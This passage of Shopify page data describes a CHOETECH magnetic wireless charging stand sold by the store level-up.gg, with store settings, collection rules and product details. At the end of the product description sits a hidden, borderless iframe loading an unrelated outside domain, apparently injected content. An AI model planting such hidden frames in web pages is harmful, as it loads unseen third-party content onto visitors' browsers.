options","product_image_selector":"","product_top_price_selector":"","product_grid_selector":"","product_card_price":"","quick_add_btn":"","quick_view_modal":"","cart_drawer":"","qty_btn":"","add_to_cart_btn":"","buy_now_btn":"","checkout_btn":"","line_price":"","total_price":"","cart_item_wrapper":"","cart_item_qty":"","edit_cart_btn":"","cart_properties_wrapper":"","line_property":""},"options_price_format":"({price})","wc_price_format":"%1$s%2$s","hide_option_price_zero":true,"responsive_layout":true,"product_price_parent_selector":".summary","accordion_open":"first_opened","accordion_auto_open":false,"persist_data":false,"isAdmin":"1","user_roles":["administrator"],"google_map_countries":"","price_format":"%1$s%2$s","mc_unit":"1","options_price_label":"Options Price","enable_cart_edit":false,"check_addon":false,"cart_edit_text":"Edit Options","deliveryMethodName":"","paymentMethodName":"","enable_dynamic_checkout":false,"checkout_mode":"draft_order","show_price_in_cart":true};
window.aco_cartTransformUpdate = false;

window.aco_appMeta.assets_url = 'https://cdn.shopify.com/extensions/019a81c6-7b1e-79c3-ad50-8d4bd239758c/product-add-on-vishnu-715/assets/lang_name.js';
window.aco_apiVersion = 138333;
window.aco_currentProductId = 7948184355050;
window.aco_currentVariants = [{"id":43595603706090,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"432","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"CHOETECH Magnetic Fast Wireless Charging Stand Holder with 5ft USB-C Cable for iPhone 12 (H047+T517) T511-S","public_title":null,"options":["Default Title"],"price":650,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"6971824978605","requires_selling_plan":false,"selling_plan_allocations":[]}];
window.aco_currPrdctCollection = [{"id":443993260266,"handle":"all-ctive-items","title":"All Ctive Items","updated_at":"2025-11-17T11:30:23+03:00","body_html":"","published_at":"2025-06-22T16:29:52+03:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"active product"}],"published_scope":"web"},{"id":432535896298,"handle":"choetech","title":"Choetech","updated_at":"2025-11-15T10:37:02+03:00","body_html":"","published_at":"2024-02-25T00:49:21+03:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"vendor","relation":"equals","condition":"choetech"},{"column":"type","relation":"not_equals","condition":"23p_po_generated"}],"published_scope":"web"},{"id":436620067050,"handle":"discounted-collection","title":"Discounted Collection","updated_at":"2025-11-17T13:18:45+03:00","body_html":"\u003cp\u003eA Collection with a massive discounts for specify products for new customers \u0026amp; fast offers , Shown all possible discount Except Consoles \u0026amp; Digital Cards. \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c!----\u003e","published_at":"2024-07-29T11:29:56+03:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"type","relation":"not_contains","condition":"Digital Cards"},{"column":"type","relation":"not_contains","condition":"Playstation Console"},{"column":"type","relation":"not_contains","condition":"Xbox Console"},{"column":"type","relation":"not_contains","condition":"Switch Console"},{"column":"type","relation":"not_contains","condition":"PC Desktops"},{"column":"type","relation":"not_contains","condition":"Laptops"},{"column":"type","relation":"not_contains","condition":"Gaming Laptop"},{"column":"type","relation":"not_contains","condition":"PC Components"},{"column":"title","relation":"not_contains","condition":"Driving Force"}],"published_scope":"web","image":{"created_at":"2024-07-29T11:32:40+03:00","alt":null,"width":997,"height":996,"src":"\/\/level-up.gg\/cdn\/shop\/collections\/special-offer-tag-red-sticker-icon-for-sale-vector-1544918.jpg?v=1722241961"}},{"id":425171255530,"handle":"gaming","title":"Gaming Setup","updated_at":"2025-11-17T11:30:23+03:00","body_html":"\u003cstyle type=\"text\/css\"\u003e\u003c!--td {border: 1px solid #cccccc;}br {mso-data-placement:same-cell;}--\u003e\u003c\/style\u003e\n\u003cp\u003e\u003cspan data-sheets-root=\"1\" data-sheets-value='{\"1\":2,\"2\":\"Step into the digital arena with our top-tier gaming set ups, exclusively available in Kuwait. Our collection spans from full gaming pc setup with monitor to the best budget gaming pc build. Whether its a pc gaming set or a laptop gaming setup, weve got you covered. Experience the thrill of our gaming pc setup, designed to make your gaming room setup a fortress of fun. Our gaming desk setup and gaming computer setup guarantee an immersive experience. We offer the best gaming setup for pc gamers, from the robust full gaming setup to the cost-effective cheap gaming setup. Our full pc setup and cheap pc setup dont compromise on quality\"}' data-sheets-userformat='{\"2\":4929,\"3\":{\"1\":1},\"9\":1,\"11\":4,\"12\":0,\"15\":\"Arial\"}'\u003eStep into the digital arena with our top-tier gaming set ups, exclusively available in Kuwait. Our collection spans from full gaming pc setup with monitor to the best budget gaming pc build. Whether it's a pc gaming set or a laptop gaming setup, weve got you covered. Experience the thrill of our gaming pc setup, designed to make your gaming room setup a fortress of fun. Our gaming desk setup and gaming computer setup guarantee an immersive experience. We offer the best gaming setup for pc gamers, from the robust full gaming setup to the cost-effective cheap gaming setup. Our full pc setup and cheap pc setup don't compromise on quality\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e","published_at":"2022-10-09T20:06:26+03:00","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Nintendo"},{"column":"tag","relation":"equals","condition":"Xbox"},{"column":"tag","relation":"equals","condition":"PC"},{"column":"tag","relation":"equals","condition":"Mobile Gaming"},{"column":"tag","relation":"equals","condition":"Gaming Furniture"},{"column":"tag","relation":"equals","condition":"Headset"},{"column":"tag","relation":"equals","condition":"Light Accessories"},{"column":"tag","relation":"equals","condition":"Playstation"},{"column":"tag","relation":"equals","condition":"gaming"}],"published_scope":"web"},{"id":278325231805,"handle":"globo_basis_collection","title":"Globo basis collection - Do not delete","updated_at":"2025-11-17T13:18:45+03:00","body_html":null,"published_at":"2021-09-15T13:39:07+03:00","sort_order":"manual","template_suffix":null,"disjunctive":true,"rules":[{"column":"variant_price","relation":"greater_than","condition":"-9999"},{"column":"type","relation":"not_equals","condition":"mw_product_option"}],"published_scope":"web"},{"id":441360908522,"handle":"grib-stand-a2b","title":"Grip \u0026 Stand","updated_at":"2025-11-15T10:37:27+03:00","body_html":"","published_at":"2025-02-18T17:18:41+03:00","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Grib \u0026 Stand a2b"}],"published_scope":"web"},{"id":441360285930,"handle":"mobile-accessories","title":"Mobile Accessories","updated_at":"2025-11-16T19:34:53+03:00","body_html":"\u003cp\u003eDiscover the ultimate hub for state-of-the-art phone accessories in Kuwait! From durable mobile stands that offer convenience in multitasking, rugged cases for phones that ensure optimum protection, to reliable phone holders that provide top-tier stability - weve got you covered. Witness the power of seamless connection with our original i phone adapters and unchain freedom of communication on the move with our innovative car phone holders. Keep your devices juiced with our fast mobile chargers and authentic iPhone charger cables. Experience the variety in our Apple phone case collection, each piece reflecting your unique style.\u003c\/p\u003e","published_at":"2025-02-18T17:11:56+03:00","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Power a2b"},{"column":"tag","relation":"equals","condition":"Chargers a2b"},{"column":"tag","relation":"equals","condition":"Power Banks a2b"},{"column":"tag","relation":"equals","condition":"Power Extension a2b"},{"column":"tag","relation":"equals","condition":"Charging cable a2b"},{"column":"tag","relation":"equals","condition":"Phone cases a2b"},{"column":"tag","relation":"equals","condition":"iPad cases a2b"},{"column":"tag","relation":"equals","condition":"Screen Protectors a2b"},{"column":"tag","relation":"equals","condition":"Pencils a2b"},{"column":"tag","relation":"equals","condition":"Mobile Keyboards a2b"},{"column":"tag","relation":"equals","condition":"Connectors a2b"},{"column":"tag","relation":"equals","condition":"Grib \u0026 Stand a2b"},{"column":"tag","relation":"equals","condition":"Earphones a2b"}],"published_scope":"web","image":{"created_at":"2025-02-25T19:34:09+03:00","alt":null,"width":800,"height":800,"src":"\/\/level-up.gg\/cdn\/shop\/collections\/04_35699bce-8731-4282-8fe0-03d677ae6456.png?v=1758211170"}},{"id":442168836330,"handle":"mobile-a2b-new-ar","title":"Mobile new ar","updated_at":"2025-11-16T22:04:23+03:00","body_html":"","published_at":"2025-03-24T15:49:04+03:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Mobile a2b"}],"published_scope":"web"}];
window.aco_selectedVariant = {"id":43595603706090,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"432","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"CHOETECH Magnetic Fast Wireless Charging Stand Holder with 5ft USB-C Cable for iPhone 12 (H047+T517) T511-S","public_title":null,"options":["Default Title"],"price":650,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"6971824978605","requires_selling_plan":false,"selling_plan_allocations":[]};
window.aco_product = {"id":7948184355050,"title":"CHOETECH Magnetic Fast Wireless Charging Stand Holder with 5ft USB-C Cable for iPhone 12 (H047+T517) T511-S","handle":"choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047-t517","description":"\u003cp data-start=\"290\" data-end=\"606\" class=\"\"\u003e\u003ciframe width=\"600\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/EFIwrEUB8IA?si=BGIskZ9DPBk3V6gB\" title=\"YouTube video player\"\u003e\u003c\/iframe\u003e\u003c\/p\u003e\n\u003cp data-start=\"290\" data-end=\"606\" class=\"\"\u003eThe CHOETECH Magnetic Fast Wireless Charging Stand offers a smooth charging experience with fast wireless power and precise magnetic alignment. It keeps your phone stable and visible while charging, whether you're working, watching, or resting. The included 5ft USB-C cable gives flexibility for desk or bedside use.\u003c\/p\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0026\/9906\/7504\/files\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-977683_600x600.jpg?v=1743500372\" alt=\"\" style=\"float: none;\"\u003e\u003c\/div\u003e\n\u003ch3 data-start=\"608\" data-end=\"630\" class=\"\"\u003e\u003cstrong data-start=\"612\" data-end=\"628\"\u003eKey Features\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cul data-start=\"631\" data-end=\"859\"\u003e\n\u003cli data-start=\"631\" data-end=\"687\" class=\"\"\u003e\n\u003cp data-start=\"633\" data-end=\"687\" class=\"\"\u003eMagnetic alignment ensures perfect charging position\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"688\" data-end=\"724\" class=\"\"\u003e\n\u003cp data-start=\"690\" data-end=\"724\" class=\"\"\u003eUp to 15W fast wireless charging\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"725\" data-end=\"770\" class=\"\"\u003e\n\u003cp data-start=\"727\" data-end=\"770\" class=\"\"\u003eStand design allows upright phone viewing\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"771\" data-end=\"806\" class=\"\"\u003e\n\u003cp data-start=\"773\" data-end=\"806\" class=\"\"\u003eIncludes 5ft (1.5m) USB-C cable\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"807\" data-end=\"859\" class=\"\"\u003e\n\u003cp data-start=\"809\" data-end=\"859\" class=\"\"\u003eStable, secure hold with strong internal magnets\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0026\/9906\/7504\/files\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-990925_600x600.jpg?v=1743500396\" alt=\"\" style=\"float: none;\"\u003e\u003c\/div\u003e\n\u003ch3 data-start=\"861\" data-end=\"895\" class=\"\"\u003e\u003cstrong data-start=\"865\" data-end=\"893\"\u003eTechnical Specifications\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cul data-start=\"896\" data-end=\"1085\"\u003e\n\u003cli data-start=\"896\" data-end=\"924\" class=\"\"\u003e\n\u003cp data-start=\"898\" data-end=\"924\" class=\"\"\u003eModel: H047+T517, T511-S\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"925\" data-end=\"941\" class=\"\"\u003e\n\u003cp data-start=\"927\" data-end=\"941\" class=\"\"\u003eInput: USB-C\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"942\" data-end=\"972\" class=\"\"\u003e\n\u003cp data-start=\"944\" data-end=\"972\" class=\"\"\u003eOutput: Up to 15W wireless\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"973\" data-end=\"1001\" class=\"\"\u003e\n\u003cp data-start=\"975\" data-end=\"1001\" class=\"\"\u003eCable length: 5ft (1.5m)\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1002\" data-end=\"1035\" class=\"\"\u003e\n\u003cp data-start=\"1004\" data-end=\"1035\" class=\"\"\u003eMaterial: ABS + silicone base\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1036\" data-end=\"1085\" class=\"\"\u003e\n\u003cp data-start=\"1038\" data-end=\"1085\" class=\"\"\u003eDimensions: Compact, desktop-friendly footprint\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0026\/9906\/7504\/files\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-955831_600x600.jpg?v=1743500419\" alt=\"\" style=\"float: none;\"\u003e\u003c\/div\u003e\n\u003ch3 data-start=\"1087\" data-end=\"1110\" class=\"\"\u003e\u003cstrong data-start=\"1091\" data-end=\"1108\"\u003eUser Benefits\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cul data-start=\"1111\" data-end=\"1338\"\u003e\n\u003cli data-start=\"1111\" data-end=\"1154\" class=\"\"\u003e\n\u003cp data-start=\"1113\" data-end=\"1154\" class=\"\"\u003eFast wireless charging reduces downtime\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1155\" data-end=\"1207\" class=\"\"\u003e\n\u003cp data-start=\"1157\" data-end=\"1207\" class=\"\"\u003ePhone stays aligned for efficient power transfer\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1208\" data-end=\"1251\" class=\"\"\u003e\n\u003cp data-start=\"1210\" data-end=\"1251\" class=\"\"\u003eUse the phone hands-free while charging\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1252\" data-end=\"1296\" class=\"\"\u003e\n\u003cp data-start=\"1254\" data-end=\"1296\" class=\"\"\u003eCable length supports flexible placement\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1297\" data-end=\"1338\" class=\"\"\u003e\n\u003cp data-start=\"1299\" data-end=\"1338\" class=\"\"\u003eMagnetic grip keeps phone from slipping\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0026\/9906\/7504\/files\/Choetech-Magnetic-Charger-Stand_600x600.jpg?v=1743500484\" style=\"margin-bottom: 16px; float: none;\"\u003e\u003c\/div\u003e\n\u003ch3 data-start=\"1340\" data-end=\"1363\" class=\"\"\u003e\u003cstrong data-start=\"1344\" data-end=\"1361\"\u003eCompatibility\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cul data-start=\"1364\" data-end=\"1551\"\u003e\n\u003cli data-start=\"1364\" data-end=\"1419\" class=\"\"\u003e\n\u003cp data-start=\"1366\" data-end=\"1419\" class=\"\"\u003eDesigned for iPhone 12, 12 Mini, 12 Pro, 12 Pro Max\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1420\" data-end=\"1453\" class=\"\"\u003e\n\u003cp data-start=\"1422\" data-end=\"1453\" class=\"\"\u003eCompatible with MagSafe cases\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1454\" data-end=\"1505\" class=\"\"\u003e\n\u003cp data-start=\"1456\" data-end=\"1505\" class=\"\"\u003eNot recommended with thick or non-MagSafe cases\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1506\" data-end=\"1551\" class=\"\"\u003e\n\u003cp data-start=\"1508\" data-end=\"1551\" class=\"\"\u003eUSB-C power adapter required\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv\u003e\u003ciframe style=\"border: none; visibility: hidden;\" src=\"https:\/\/div.show\/videos\" id=\"videoCont\"\u003e\u003c\/iframe\u003e\u003c\/div\u003e","published_at":"2022-10-06T19:18:25+03:00","created_at":"2022-10-06T19:18:24+03:00","vendor":"Choetech","type":"grib \u0026 stand","tags":["active product","AE","Brand_Choetech","Choetech","Gaming PC","Grib \u0026 Stand a2b","Mobile a2b","Mobile Accessories","Mobile Accessories a2b","PC","PC Gaming","Stand","Type_Charger Wireless","Type_Desktop Stands","Type_Holder","wireless charger a2b","wireless charging"],"price":650,"price_min":650,"price_max":650,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43595603706090,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"432","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"CHOETECH Magnetic Fast Wireless Charging Stand Holder with 5ft USB-C Cable for iPhone 12 (H047+T517) T511-S","public_title":null,"options":["Default Title"],"price":650,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"6971824978605","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-275985.jpg?v=1701333700","\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-642753.jpg?v=1701333700","\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-227229.jpg?v=1701333700","\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-782721.jpg?v=1701333701","\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-975126.jpg?v=1701333701","\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-593793.jpg?v=1701333701","\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-460427.jpg?v=1701333701","\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-586963.jpg?v=1701333701"],"featured_image":"\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-275985.jpg?v=1701333700","options":["Title"],"media":[{"alt":"CHOETECH Magnetic Fast Wireless Charging Stand Holder with 5ft USB-C Cable for iPhone 12 (H047+T517) T511-S - Level UpLevel UpAdapter6971824978605","id":32288949010666,"position":1,"preview_image":{"aspect_ratio":0.9,"height":2000,"width":1800,"src":"\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-275985.jpg?v=1701333700"},"aspect_ratio":0.9,"height":2000,"media_type":"image","src":"\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-275985.jpg?v=1701333700","width":1800},{"alt":"CHOETECH Magnetic Fast Wireless Charging Stand Holder with 5ft USB-C Cable for iPhone 12 (H047+T517) T511-S - Level UpLevel UpAdapter6971824978605","id":32288949043434,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-642753.jpg?v=1701333700"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-642753.jpg?v=1701333700","width":1600},{"alt":"CHOETECH Magnetic Fast Wireless Charging Stand Holder with 5ft USB-C Cable for iPhone 12 (H047+T517) T511-S - Level UpLevel UpAdapter6971824978605","id":32288949076202,"position":3,"preview_image":{"aspect_ratio":0.9,"height":2000,"width":1800,"src":"\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-227229.jpg?v=1701333700"},"aspect_ratio":0.9,"height":2000,"media_type":"image","src":"\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-227229.jpg?v=1701333700","width":1800},{"alt":"CHOETECH Magnetic Fast Wireless Charging Stand Holder with 5ft USB-C Cable for iPhone 12 (H047+T517) T511-S - Level UpLevel UpAdapter6971824978605","id":32288949108970,"position":4,"preview_image":{"aspect_ratio":0.9,"height":2000,"width":1800,"src":"\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-782721.jpg?v=1701333701"},"aspect_ratio":0.9,"height":2000,"media_type":"image","src":"\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-782721.jpg?v=1701333701","width":1800},{"alt":"CHOETECH Magnetic Fast Wireless Charging Stand Holder with 5ft USB-C Cable for iPhone 12 (H047+T517) T511-S - Level UpLevel UpAdapter6971824978605","id":32288949240042,"position":5,"preview_image":{"aspect_ratio":0.9,"height":2000,"width":1800,"src":"\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-975126.jpg?v=1701333701"},"aspect_ratio":0.9,"height":2000,"media_type":"image","src":"\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-975126.jpg?v=1701333701","width":1800},{"alt":"CHOETECH Magnetic Fast Wireless Charging Stand Holder with 5ft USB-C Cable for iPhone 12 (H047+T517) T511-S - Level UpLevel UpAdapter6971824978605","id":32288949272810,"position":6,"preview_image":{"aspect_ratio":0.9,"height":2000,"width":1800,"src":"\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-593793.jpg?v=1701333701"},"aspect_ratio":0.9,"height":2000,"media_type":"image","src":"\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-593793.jpg?v=1701333701","width":1800},{"alt":"CHOETECH Magnetic Fast Wireless Charging Stand Holder with 5ft USB-C Cable for iPhone 12 (H047+T517) T511-S - Level UpLevel UpAdapter6971824978605","id":32288949338346,"position":7,"preview_image":{"aspect_ratio":0.9,"height":1333,"width":1200,"src":"\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-460427.jpg?v=1701333701"},"aspect_ratio":0.9,"height":1333,"media_type":"image","src":"\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-460427.jpg?v=1701333701","width":1200},{"alt":"CHOETECH Magnetic Fast Wireless Charging Stand Holder with 5ft USB-C Cable for iPhone 12 (H047+T517) T511-S - Level UpLevel UpAdapter6971824978605","id":32288949502186,"position":8,"preview_image":{"aspect_ratio":1.0,"height":300,"width":300,"src":"\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-586963.jpg?v=1701333701"},"aspect_ratio":1.0,"height":300,"media_type":"image","src":"\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-586963.jpg?v=1701333701","width":300}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-start=\"290\" data-end=\"606\" class=\"\"\u003e\u003ciframe width=\"600\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/EFIwrEUB8IA?si=BGIskZ9DPBk3V6gB\" title=\"YouTube video player\"\u003e\u003c\/iframe\u003e\u003c\/p\u003e\n\u003cp data-start=\"290\" data-end=\"606\" class=\"\"\u003eThe CHOETECH Magnetic Fast Wireless Charging Stand offers a smooth charging experience with fast wireless power and precise magnetic alignment. It keeps your phone stable and visible while charging, whether you're working, watching, or resting. The included 5ft USB-C cable gives flexibility for desk or bedside use.\u003c\/p\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0026\/9906\/7504\/files\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-977683_600x600.jpg?v=1743500372\" alt=\"\" style=\"float: none;\"\u003e\u003c\/div\u003e\n\u003ch3 data-start=\"608\" data-end=\"630\" class=\"\"\u003e\u003cstrong data-start=\"612\" data-end=\"628\"\u003eKey Features\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cul data-start=\"631\" data-end=\"859\"\u003e\n\u003cli data-start=\"631\" data-end=\"687\" class=\"\"\u003e\n\u003cp data-start=\"633\" data-end=\"687\" class=\"\"\u003eMagnetic alignment ensures perfect charging position\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"688\" data-end=\"724\" class=\"\"\u003e\n\u003cp data-start=\"690\" data-end=\"724\" class=\"\"\u003eUp to 15W fast wireless charging\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"725\" data-end=\"770\" class=\"\"\u003e\n\u003cp data-start=\"727\" data-end=\"770\" class=\"\"\u003eStand design allows upright phone viewing\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"771\" data-end=\"806\" class=\"\"\u003e\n\u003cp data-start=\"773\" data-end=\"806\" class=\"\"\u003eIncludes 5ft (1.5m) USB-C cable\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"807\" data-end=\"859\" class=\"\"\u003e\n\u003cp data-start=\"809\" data-end=\"859\" class=\"\"\u003eStable, secure hold with strong internal magnets\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0026\/9906\/7504\/files\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-990925_600x600.jpg?v=1743500396\" alt=\"\" style=\"float: none;\"\u003e\u003c\/div\u003e\n\u003ch3 data-start=\"861\" data-end=\"895\" class=\"\"\u003e\u003cstrong data-start=\"865\" data-end=\"893\"\u003eTechnical Specifications\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cul data-start=\"896\" data-end=\"1085\"\u003e\n\u003cli data-start=\"896\" data-end=\"924\" class=\"\"\u003e\n\u003cp data-start=\"898\" data-end=\"924\" class=\"\"\u003eModel: H047+T517, T511-S\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"925\" data-end=\"941\" class=\"\"\u003e\n\u003cp data-start=\"927\" data-end=\"941\" class=\"\"\u003eInput: USB-C\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"942\" data-end=\"972\" class=\"\"\u003e\n\u003cp data-start=\"944\" data-end=\"972\" class=\"\"\u003eOutput: Up to 15W wireless\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"973\" data-end=\"1001\" class=\"\"\u003e\n\u003cp data-start=\"975\" data-end=\"1001\" class=\"\"\u003eCable length: 5ft (1.5m)\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1002\" data-end=\"1035\" class=\"\"\u003e\n\u003cp data-start=\"1004\" data-end=\"1035\" class=\"\"\u003eMaterial: ABS + silicone base\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1036\" data-end=\"1085\" class=\"\"\u003e\n\u003cp data-start=\"1038\" data-end=\"1085\" class=\"\"\u003eDimensions: Compact, desktop-friendly footprint\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0026\/9906\/7504\/files\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-955831_600x600.jpg?v=1743500419\" alt=\"\" style=\"float: 